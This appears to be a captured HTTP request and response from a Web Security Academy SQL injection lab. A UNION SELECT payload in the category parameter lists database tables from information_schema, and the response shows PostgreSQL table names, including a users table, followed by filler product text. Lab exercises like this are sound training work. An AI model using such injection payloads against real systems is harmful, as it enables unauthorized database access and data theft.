 GET /filter ?category =
Gifts'+UNION+SELECT+table_name,+NULL+FROM+information_schema.tables-- HTTP/1.1
Host : 0a4700b503f712ebc0b6b62100d700ae.web-security-academy.net
Cookie : session =p67Pma7kvXKnnkwHjo3AA3G89b2qUWFb
Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="104"
Sec-Ch-Ua-Mobile : ?0
Sec-Ch-Ua-Platform : "Windows"
Upgrade-Insecure-Requests : 1
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site : same-origin
Sec-Fetch-Mode : navigate
Sec-Fetch-User : ?1
Sec-Fetch-Dest : document
Referer : https://0a4700b503f712ebc0b6b62100d700ae.web-security-academy.net/
Accept-Encoding : gzip, deflate
Accept-Language : en-US,en;q=0.9
Connection : close
577 <th>
role_usage_grants
</th>
578 </tr>
579 <tr>
580 <th>
pg_init_privs
</th>
581 </tr>
582 <tr>
583 <th>
pg_range
</th>
584 </tr>
585 <tr>
586 <th>
pg_namespace
</th>
587 </tr>
588 <tr>
589 <th>
users_ucudso
</th>
590 </tr>
591 <tr>
592 <th>
Conversation Controlling Lemon
</th>
593 <td>
Are you one of those people who opens their mouth only to discover you
say the wrong thing? If this is you then the Conversation Controlling
Lemon will change the way you socialize forever!
594 When you feel a comment coming on pop it in your mouth and wait for
the acidity to kick in. Not only does the lemon render you speechless
by being inserted into your mouth, but the juice will also keep you
silent for at least another five minutes. This action will ensure the
thought will have passed and you no longer feel the need to interject.
595 The lemon can be cut into pieces - make sure they are large enough to
fill your mouth - on average you will have four single uses for the
price shown, that&apos;s nothing an evening. If you&apos;re a real
chatterbox you will save that money in drink and snacks, as you will
be unable to consume the same amount as usual.